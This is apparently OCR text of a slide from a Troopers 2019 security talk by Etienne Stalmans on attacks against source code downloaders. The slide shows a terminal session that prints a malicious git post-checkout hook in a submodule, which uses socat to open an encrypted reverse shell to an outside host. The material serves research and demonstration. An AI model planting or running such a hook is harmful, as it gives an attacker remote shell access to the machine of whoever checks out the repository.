 staaldraad/troopers19: All the s
Troopers 2019 - Google Slides
TROOPERS19
docs.google.com/presentation/d/1PKZcPyQepkreYrJTlmMtmCZmUi4QW0QE6qYF5bly7IE/edit#slide=id.g4fa82fec15_0_472
$
$ ls .fakegit/modules/b/
config description HEAD hooks index info logs objects packed-refs refs
$ ls .fakegit/modules/b/hooks/
applypatch-msg.sample post-update.sample prepare-commit-msg.sample pre-receive.sample
commit-msg.sample pre-applypatch.sample pre-push.sample update.sample
post-checkout pre-commit.sample pre-rebase.sample
$ cat .fakegit/modules/b/hooks/post-checkout
#!/bin/bash
RHOST="rev.conch.cloud"
RPORT="443"
socat exec:'bash -li',pty,stderr,setsid,sigint,sane openssl-connect:$RHOST:$RPORT,verify=0 &
exit 0
$
0 estalmans 6:0 <~ 3:/tmp 4:/tmp 5:vim 6:/Users/estalmans/.ssh/rev* > 16:45:49 15-Mar-19
HEROKU
US 13:39
TROOPERS
Etienne Stalmans
FETCH EXPLOIT - ATTACKS AGAINST SOURCE CODE DOWNLOADERS
TROOPERS 19 | ATTACK & RESEARCH